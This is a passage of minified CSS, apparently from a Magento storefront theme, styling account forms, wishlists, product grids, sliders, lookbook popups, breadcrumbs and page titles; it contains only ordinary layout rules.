.form.password.forget .label{display:none}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input{border:1px solid #d9d9d9;height:3rem}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar{padding-top:20px;margin-left:0 !important}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar>.primary{margin:0;width:100%;display:block}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary{width:100%;display:block;float:none}.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .actions-toolbar .secondary a.action{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;padding-top:120px}.register-container{padding-top:50px}.register-container .block-title{-ms-flex-wrap:wrap;flex-wrap:wrap;border-bottom:none !important;margin-bottom:50px !important}.register-container .block-title .title{font-size:1.5rem;font-weight:bold;word-spacing:0.1em;line-height:1;color:#000000;padding:0 20px}.register-container .block-title .title.disable>a{color:#cccccc}.register-container .block-title .title.disable>a:hover{color:#000000}.register-container .form-create-account{min-width:100% !important;-ms-flex-wrap:wrap;flex-wrap:wrap}.register-container .form-create-account>.fieldset{flex:0 0 30%;max-width:370px;padding:0 15px}@media (max-width:991px){.register-container .form-create-account>.fieldset{flex:0 0 100%;max-width:100%}}.register-container .form-create-account>.fieldset>.legend{margin-left:0 !important;font-size:1.3rem;font-weight:600;word-spacing:0.1em;line-height:1;color:#000000;padding:0}.register-container .form-create-account>.fieldset>.field{margin-bottom:13px;position:relative}.register-container .form-create-account>.fieldset>.field.region{margin-bottom:0}.register-container .form-create-account>.fieldset>.field.region .control input{margin-bottom:13px}.register-container .form-create-account>.fieldset>.field .control input,.register-container .form-create-account>.fieldset>.field .control select{border:1px solid #d9d9d9;height:3rem}.register-container .form-create-account>.fieldset>.field:not(.choice)>.label,.register-container .form-create-account>.fieldset>.field.street .field.additional .label{position:absolute;margin-bottom:0;left:17px;top:24px;right:18px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);color:#999;width:auto;background-color:#fff;padding-right:0}.register-container .form-create-account>.fieldset>.field:not(.choice)>.label.input-focus,.register-container .form-create-account>.fieldset>.field.street .field.additional .label.input-focus{display:none}.register-container .form-create-account>.fieldset>.field.street .field.additional{position:relative}.register-container .form-create-account>.fieldset>.field.street .field.additional .label{clip:inherit;height:auto;margin:auto;width:auto}.register-container .form-create-account>.fieldset>.field.choice,.register-container .form-create-account>.fieldset>.field.no-label{margin-bottom:10px}.register-container .form-create-account>.fieldset>.field.choice:before,.register-container .form-create-account>.fieldset>.field.no-label:before{width:0;padding:0}.register-container .form-create-account>.fieldset>.field.choice .label,.register-container .form-create-account>.fieldset>.field.no-label .label{font-size:0.875rem;color:#999999}.register-container .form-create-account .actions-toolbar{padding-top:20px;margin-left:0 !important;flex:0 0 100%}.register-container .form-create-account .actions-toolbar>.primary{float:none;display:block !important;text-align:center}.register-container .form-create-account .actions-toolbar>.primary button.action{font-size:1.125rem;line-height:50px;padding:0;float:none;width:320px;margin:0}.register-container .form-create-account .actions-toolbar .secondary{float:none;display:block !important}.register-container .form-create-account .actions-toolbar .secondary a.action{display:block;text-align:center;font-size:1rem;text-decoration:underline;word-spacing:0.1em;margin-top:80px}.password-strength-meter{font-size:0.875rem;height:auto;line-height:inherit;padding:6px 9px}.customer-account-logoutsuccess footer.page-footer{margin-top:0}.customer-account-logoutsuccess .logout-success{text-align:center;padding:200px 0}.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{margin-left:0;margin-bottom:30px}@media (max-width:767.98px){.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 2);flex:0 0 calc(100% / 2);max-width:calc(100% / 2)}}@media (max-width:575.98px){.form-wishlist-items .products-grid.wishlist:not(.active-slider) .product-items .product-item{-ms-flex:0 0 calc(100% / 1);flex:0 0 calc(100% / 1);max-width:calc(100% / 1)}}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info{width:100%;border:1px solid #eee;padding:0;position:relative}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name{padding:0 15px;display:inline-block;margin-bottom:5px;line-height:1}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-name .product-item-link{font-size:1rem;letter-spacing:0.01em;word-spacing:0.1em;display:block;height:34px;overflow-wrap:break-word;overflow:hidden}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-image-container{width:100%}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box{padding:0 15px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .price-box .price{color:#bbbbbb;font-size:0.875rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-comment{height:90px;margin:0;min-height:auto;border-width:1px;padding:10px 15px;border:none;border-top:1px solid #eee;max-height:90px;font-size:0.875rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset{padding:15px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty{margin:0;padding:0;float:left}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .label{margin:0;padding-right:0;display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control{border:1px solid #eaeaea;width:auto}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control input.qty{width:40px;padding:0;border-width:0;height:42px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button{width:30px;flex:0 0 30px;ms-flex:0 0 30px;background-color:transparent;border:none;padding:0}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:before{font-family:'Linearicons'}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button.minus::before{content:"-";font-size:2rem}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button.plus::before{content:"+"}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:hover,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:focus,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .field.qty .control>button:active{border:none;box-shadow:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions{margin:0 0 0 5px;float:left}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary{padding:0 15px;line-height:40px;font-size:0.875rem;letter-spacing:0.025em;text-transform:capitalize}@media (max-width:1199.98px){.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary{line-height:36px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary>span{display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset .product-item-actions .action.tocart.primary:before{font-family:'Linearicons';content:"\e74d";font-size:20px}}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .box-tocart .fieldset:after{content:"";display:table;clear:both}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner{-ms-flex-wrap:wrap;flex-wrap:wrap}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart,.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .comment-box{order:1;margin-top:20px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions{position:absolute;top:0;right:15px;z-index:11}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit{margin-right:5px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit:before{font-family:'Linearicons';content:"\e672";font-size:16px;line-height:30px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .action.edit span{display:none}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .btn-remove.action.delete:before{font-family:'Linearicons';content:"\e681";font-size:16px;line-height:30px}.form-wishlist-items .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner>.product-item-actions .btn-remove.action.delete span{display:none}.form-wishlist-items .actions-toolbar{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:20px}.form-wishlist-items .actions-toolbar>.primary{margin-bottom:30px}.form-wishlist-items .actions-toolbar>.primary button.action{padding:9px 30px;border-radius:0;font-weight:600;font-size:1.125rem;letter-spacing:0.05em;color:#ffffff;border-width:2px;margin:0 7px}.form-wishlist-items .actions-toolbar>.primary button.action.update{color:#000000;border-color:#000000;background-color:transparent}.form-wishlist-items .actions-toolbar>.primary button.action.update:hover{color:#ffffff;background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.share:hover{background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.tocart{background-color:#000000;border-color:#000000}.form-wishlist-items .actions-toolbar>.primary button.action.tocart:hover{background-color:transparent}.form-wishlist-items .actions-toolbar>.secondary{display:none}.sidebar .block .title{position:static;clip:inherit;width:auto;height:auto;margin-bottom:40px;color:#222}.sidebar .block .title strong{font-size:1.5rem;word-spacing:0.1em;margin:0}.sidebar .block .block-title strong{font-size:1.5rem;word-spacing:0.1em;margin:0;font-weight:700;color:#222;line-height:1.1}.sidebar .block .content{background:none;padding:0}.sidebar .block .account-nav>div.title,.sidebar .block.account-nav>div.title,.sidebar .block .account-nav.account-nav-title,.sidebar .block.account-nav.account-nav-title{display:none}.sidebar .block .account-nav .item,.sidebar .block.account-nav .item{overflow:hidden}.sidebar .block .account-nav .item .delimiter,.sidebar .block.account-nav .item .delimiter{margin:10px 100px 0 0}.sidebar .block .account-nav .item a,.sidebar .block.account-nav .item a,.sidebar .block .account-nav .item>strong,.sidebar .block.account-nav .item>strong{border:none;display:inline;padding:0;color:#999999;font-size:0.9375rem}.sidebar .block .account-nav .item a,.sidebar .block.account-nav .item a{position:relative;overflow:hidden}.sidebar .block .account-nav .item a:after,.sidebar .block.account-nav .item a:after{content:'';position:absolute;width:0px;height:1px;background:#333;transition:300ms;bottom:0;right:0}.sidebar .block .account-nav .item a:hover,.sidebar .block.account-nav .item a:hover{color:#222;background:transparent}.sidebar .block .account-nav .item a:hover:after,.sidebar .block.account-nav .item a:hover:after{width:100%;left:0;right:auto}.sidebar .block .account-nav .item.current a,.sidebar .block.account-nav .item.current a,.sidebar .block .account-nav .item.current strong,.sidebar .block.account-nav .item.current strong{font-weight:500;color:#222222;border:none;cursor:inherit}.sidebar .block .account-nav .item.current a:after,.sidebar .block.account-nav .item.current a:after{display:none}.sidebar .block .account-nav .item.nav,.sidebar .block.account-nav .item.nav{margin:0}.sidebar .block .account-nav .item.nav+.item.nav,.sidebar .block.account-nav .item.nav+.item.nav{margin:15px 0 0 0}.sidebar .block .empty{color:#999999}.sidebar.sidebar-additional,.sidebar.sidebar-main{padding-right:15px}.price-box .special-price .price-final_price .price{color:#222}.products-grid .items .product-item{margin-bottom:64px}.products-grid .items .product-item .product-image-photo{min-width:100%}.products-grid .items .product-item .img-hover-show{opacity:0 !important;visibility:hidden;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px)}.products-grid .items .product-item:hover .img-hover-show{opacity:1 !important;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .items .product-item .product-top{position:relative;overflow:hidden}.products-grid .items .product-item .product-top.loading-ajax:after,.products-grid .items .product-item .product-top.loading-ajax--wl:after{content:"";position:absolute;z-index:9;background-image:url('../images/cart.gif');background-repeat:no-repeat;background-position:center center;background-color:#fff;background-color:rgba(255,255,255,0.9);top:0;left:0;right:0;bottom:0;border:1px solid #f3f3f3;background-size:120px}.products-grid .items .product-item .product-top.loading-ajax--wl:after{background-image:url('../images/wishlish.svg')}.products-grid .items .product-item .product-top .product-item-inner{position:absolute;left:0;right:0;bottom:0;background-color:#fff;z-index:2;padding:25px 0 1px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateY(10px);-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px)}.products-grid .items .product-item .product-top .product-item-inner .action.tocart{margin:0;padding:0;border:none;display:block;-webkit-border-radius:0;border-radius:0;background-color:transparent;color:#222;font-size:12px;text-transform:uppercase;font-weight:700;line-height:1;text-align:left;height:22px;box-shadow:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary{position:relative}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select{position:absolute;width:0px;height:0px;border:none;padding:0;margin:0;left:0;top:0}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .swatch-input.super-attribute-select+.mage-error{display:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .stock.unavailable{font-size:12px;text-transform:uppercase;font-weight:700;line-height:22px;text-align:left;height:22px;box-shadow:none}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related{position:relative;overflow:hidden}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox{width:1px;height:1px;position:absolute;left:-99999px}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related input.checkbox:checked+label:before{content:"\e999"}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label{font-size:12px;text-transform:uppercase;font-weight:700;line-height:1;text-align:left;height:22px;box-shadow:none;color:#000;cursor:pointer}.products-grid .items .product-item .product-top .product-item-inner .actions-primary .field.choice.related .label:before{content:"\e98d";font-family:"Linearicons";margin-right:8px;margin-left:2px;font-size:14px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions:after{content:"";display:table;clear:both}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-primary{float:left}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary{float:right}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary:after{content:"";display:table;clear:both}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action{float:left;color:#999999;position:relative}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:before{content:"" attr(aria-label) "";line-height:1;padding:3px 8px;background-color:#222222;font-size:12px;position:absolute;bottom:100%;margin-bottom:9px;left:50%;color:#fff;border-radius:3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:last-child:before{right:0;left:auto;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:after{content:"";display:block;height:0px;width:0px;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #222;position:absolute;bottom:100%;margin-bottom:1px;left:50%;margin-left:-3px;opacity:0;visibility:hidden;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action.tocompare span:before{content:"\e8da"}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action.quickview span:before{content:"\e971"}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action span{font-size:0px;display:block;line-height:1;clip:inherit;height:auto;margin:0;overflow:visible;position:static;width:auto}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action span:before{content:'\e68c';display:block;font-family:"Linearicons";font-size:18px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action+.action{margin-left:13px}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover{color:#000000}.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover:after,.products-grid .items .product-item .product-top .product-item-inner .product-item-actions .actions-secondary>.action:hover:before{opacity:1;visibility:visible}.products-grid .items .product-item .product-item-details{padding:28px 0 0}.products-grid .items .product-item .product-image-container{display:block}.products-grid .items .product-item .product-image-container .product-item-photo{display:block;line-height:1;font-size:0px}.products-grid .items .product-item .product-reviews-summary{margin:1px 0 0}.products-grid .items .product-item .product-reviews-summary:not.empty+.price-box{margin-top:2px}.products-grid .items .product-item .product-reviews-summary.empty+.price-box,.products-grid .items .product-item .product-reviews-summary.no-rating+.price-box{margin-top:5px}.products-grid .items .product-item .product-item-name{display:block}.products-grid .items .product-item .product-item-name a{font-weight:600;font-size:1rem}.products-grid .items .product-item .product-item-name+.price-box{margin-top:5px}.products-grid .items .product-item .product-item-info:hover .product-top:not(.loading-ajax):not(.loading-ajax--wl) .product-item-inner{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid.carousel-related .owl-carousel .owl-dots{margin-top:0}.products-grid.carousel-related .owl-carousel .owl-nav{display:none !important}.products-grid .mgs-owl-carousel.items .product-item .product-item-details{padding-top:20px}.section-title{margin-bottom:44px}.section-title h3{font-weight:700;margin-bottom:5px}.section-title .title{color:#222222;font-size:2.25rem;font-weight:700;margin:0 0 5px}.section-title .subtitle{color:#999999;font-size:1rem;letter-spacing:0.015em}.section-title .subtitle .subtitle+.btn{padding-bottom:0;line-height:1.4375rem}.with-tab .section-title{margin-bottom:19px}.tab-cate-link{margin-top:25px;text-align:center}.mgs-product-tab .mgs-tab.product.data{margin-bottom:0}.mgs-product-tab .mgs-tab.data.items>.item.content{margin-top:125px;padding:0}.mgs-product-tab .tab-style7.data.items .item.title .switch{padding:0 15px !important}.product-ultra-grid .banner-url{margin-bottom:150px;position:relative;display:block;width:100%;line-height:1}.product-ultra-grid .banner-url .product-image-container{display:block;position:relative;z-index:1}.product-ultra-grid .banner-url .banner-content{text-align:left;display:block;line-height:1.25;position:relative;z-index:2}.product-ultra-grid .banner-url .banner-content .product-item-name{color:#222222;font-weight:700;font-size:1.5rem;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms}.product-ultra-grid .banner-url .banner-content .price-box{margin:20px 0}.product-ultra-grid .banner-url .banner-content .price-box .price{font-size:1rem;color:#999999}.product-ultra-grid .banner-url.even-banner{padding-left:130px}.product-ultra-grid .banner-url.even-banner .banner-content{position:absolute;left:0;top:60px;max-width:40%}.product-ultra-grid .banner-url.even-banner .product-item-name{font-size:3rem;line-height:1.2;display:block}.product-ultra-grid .banner-url.even-banner .price{margin:34px 0 40px}.product-ultra-grid .banner-url.even-banner .product-image-photo{width:100%}.product-ultra-grid .banner-url.odd-banner .banner-content{margin-top:-19px;padding-left:19px}.product-ultra-grid .banner-url.odd-banner .banner-content .product-item-name{max-width:75%}.guest_wishlist_list.products-grid:not(.active-slider){margin-right:0}.guest_wishlist_list.products-grid:not(.active-slider) .product-items .product-wishlist-items{-ms-flex:0 0 calc(100% / 4);flex:0 0 calc(100% / 4);max-width:calc(100% / 4);padding:0 15px;margin-bottom:30px}.guest_wishlist_list .product-wishlist-items .product-item-info{border:1px solid #eee}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image{position:relative;overflow:hidden}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo{background-repeat:no-repeat;background-size:cover;background-position:center;padding-bottom:100%}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-image .product-item-photo img{display:none}.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove{position:absolute;top:0;right:0;background-color:transparent;border:none}.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:before{content:"\e681";font-family:'Linearicons';font-size:16px;line-height:30px;color:#222222;font-weight:400}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name{padding:0 15px;display:inline-block;margin-bottom:5px;line-height:1}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-name .product-item-link{font-size:1rem;letter-spacing:0.01em;word-spacing:0.1em;font-weight:700;display:block;height:34px;overflow-wrap:break-word;overflow:hidden}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box{padding:0 15px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .price-box .price{color:#bbbbbb;font-size:0.875rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .product-item-comment{height:90px;margin:0;min-height:auto;border-width:1px;padding:10px 15px;border:none;border-top:1px solid #eee;max-height:90px;font-size:0.875rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart{padding:0 15px;margin-bottom:20px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control{border:1px solid #eaeaea}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control input.qty{width:40px;padding:0;border-width:0;height:42px}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button{width:30px;flex:0 0 30px;ms-flex:0 0 30px;background-color:transparent;border:none;padding:0}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:before{font-family:'Linearicons'}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button.minus::before{content:"-";font-size:2rem}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button.plus::before{content:"+"}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:hover,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:focus,.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .qty .control>button:active{border:none;box-shadow:none}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions{margin-top:0}.guest_wishlist_list .product-wishlist-items .product-item-info .product-item-details .box-tocart .product-item-actions .action.primary{padding:0 12px;line-height:40px;font-size:14px}.guest_wishlist_list .actions-toolbar{margin-left:0 !important;margin-top:50px}.guest_wishlist_list .actions-toolbar .action.update{font-size:1.325rem;letter-spacing:0.01em;color:#000;padding:.8rem 2.5rem;border-radius:0;background-color:transparent;border:2px solid #000}.guest_wishlist_list .actions-toolbar .action.update:hover{background-color:#000000;border-color:#000000;color:#fff}.cms-sale-off .page-wrapper>.breadcrumbs{margin:50px auto}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>*{font-size:0.9375rem;letter-spacing:0.01em;color:#222222;padding:0 10px}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>a{color:#a0a0a0}.cms-sale-off .page-wrapper>.breadcrumbs .items .item>a:hover{color:#222222;text-decoration:none}.cms-sale-off .page-wrapper>.breadcrumbs .items .item:first-child>*{padding-left:0}.cms-sale-off .page-wrapper>.breadcrumbs .items .item:not(:last-child)::after{content:".";font-family:inherit;vertical-align:center}@media (max-width:767px){.panel-block .mgs-product-tab .mgs-tab.data.items .item.title .switch{padding:5px 20px !important}}.slide-home-1{position:relative}.slide-home-1 .line .line .panel-block-row.panel-block:not(.builder-container){position:static}.slide-home-1 .panel-block-row.col-des-12{min-height:auto}.slide-home-1 .slider_mgs_carousel .item-image{display:block;padding-bottom:10px;background-size:cover;background-repeat:no-repeat;background-position:center}.slide-home-1 .slider_mgs_carousel .item-image img{opacity:0}.slide-home-1 .slider_mgs_carousel .inner-text{padding:0;margin-left:7px;margin-top:-20px}.slide-home-1 .slider_mgs_carousel .inner-text .title{font-size:7.5rem;line-height:1;font-weight:700;letter-spacing:-0.025em;margin:0 0 45px -3px}.slide-home-1 .slider_mgs_carousel .inner-text .title.color-white{color:#fff}.slide-home-1 .slider_mgs_carousel .inner-text .sub-title{font-size:0.875rem;letter-spacing:0.075em;text-transform:uppercase;word-spacing:0.1em;margin-bottom:15px;display:block}.slide-home-1 .slider_mgs_carousel .inner-text a.color-white{color:#fff;border-bottom-color:#fff}.slide-home-1 .slider_mgs_carousel .inner-text a.color-white:hover{color:#2f328d;border-bottom-color:#2f328d}.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social{position:absolute;top:50%;left:80px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:2}.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li>a{color:#bbbbbb;font-size:1rem}.modal-mgs-gdpr._inner-scroll .modal-inner-wrap{max-height:80vh;max-width:calc(100% - 30px);width:1200px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin:0 auto}.privacy-policy.cms-content .privacy-policy-content h2{margin:40px 0 20px;font-weight:700;font-size:1.5rem}.privacy-policy.cms-content .privacy-policy-content ul{list-style-type:circle;padding-left:20px}.lookbook-container .pin-label{color:#fff}.lookbook-container .pin__title{padding:5px 20px;color:#000;text-transform:none;font-weight:400;font-size:1rem;line-height:1.2}.lookbook-container .pin_close{position:absolute;left:0;top:0;z-index:1;display:none}.lookbook-container .pin_close .icon-cross2{display:block;font-size:14px;color:#fff;background-color:#000}.lookbook-container .pin__opened.pin__popup{opacity:1;visibility:visible}.lookbook-container .pin__opened.pin__popup+.pin_close{display:block}.lookbook-container .popup__content--product{-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;cursor:default}.lookbook-container .popup__content--product .product-image{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%;margin:0;border:none}.lookbook-container .popup__content--product .product-image a{width:100%;padding:0;cursor:pointer}.lookbook-container .popup__content--product .product-details{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%;border:none;margin:0;padding:20px;text-align:left}.lookbook-container .popup__content--product .product-details>h3 a{color:#000;text-transform:none;font-weight:600;font-size:0.875rem;margin-bottom:0;margin-top:0;padding:0;line-height:1.2;width:100%;cursor:pointer}.lookbook-container .popup__content--product .product-details .price-box .special-price+.old-price{float:left;margin-right:16px}.lookbook-container .popup__content--product .product-details form{width:100%;padding:15px 0 0}.lookbook-container .popup__content--product .product-details button.action.primary{text-align:left;cursor:pointer}.lookbook-container .popup__content--product .product-details button.action.primary>span{font-size:12px;font-weight:600}.lookbook-container .popup__content--product>:not(:last-child){margin-bottom:0}.lookbook-container .pin__popup_text_content{padding:10px;cursor:default}.lookbook-container .pin__popup_text_content>.popup__title{color:#000;font-weight:600;font-size:1rem;padding:0;line-height:1.2}.lookbook-container .pin__popup_text_content .popup__content{margin-top:10px;line-height:1.2;border:none;padding:0}.lookbook-container .pin__image:after{content:"";position:absolute;background:rgba(0,0,0,0.35);left:0;top:0;right:0;bottom:0;opacity:0;transition:all 500ms;-webkit-transition:all 500ms;-moz-transition:all 500ms;-o-transition:all 500ms}.lookbook-container .pin__image.pm-mask:before{display:none}.lookbook-container .pin__image.pm-mask:after{opacity:1}.lookbook-slider .owl-nav>div i{font-style:inherit}.lookbook-slider .owl-nav>div i:before{font-family:'Linearicons';font-size:1.5rem}.lookbook-slider .owl-nav>div i.lnr-chevron-left:before{content:'\e93b'}.lookbook-slider .owl-nav>div i.lnr-chevron-right:before{content:'\e93c'}.lookbook-slider .owl-dots{top:100%;left:50%;right:auto;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);margin-top:20px}.lookbook-slider .owl-dots .owl-dot span{margin:0 2px}.breadcrumbs{padding:15px 0 14px;background-color:#f6f6f8;max-width:100%;margin:0}.breadcrumbs .items{font-size:0.9375rem;color:#222222;padding:0 15px}.breadcrumbs .items .item{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.breadcrumbs .items .item a{color:#999999;text-decoration:none}.breadcrumbs .items .item a:hover{color:#2f328d}.breadcrumbs .items .item+.item{margin-left:10px}.breadcrumbs .items .item:not(:last-child){position:relative;padding-right:14px}.breadcrumbs .items .item:not(:last-child):after{content:"";display:inline-block;width:0.25rem;height:0.25rem;border-radius:50%;background-color:#999999;position:absolute;top:50%;margin-top:-0.125rem;right:0}.page-title-wrapper{padding:0;text-align:center;margin-bottom:97px;position:relative}.page-title-wrapper .page-title{display:block !important;font-weight:700;color:#000000;text-align:center;margin:0;font-size:3rem}.page-title-wrapper.layout_type1{padding:57px 0 55px}.page-title-wrapper.layout_type1 .breadcrumbs{background:none;padding:15px 0 0}.page-title-wrapper.layout_type2 .page-title{font-size:1.5rem;background-color:#797979;padding:57px 0;color:#fff;position:relative;margin:0}.page-title-wrapper.layout_type2 .page-title>*{position:relative;z-index:1}.page-title-wrapper.layout_type2 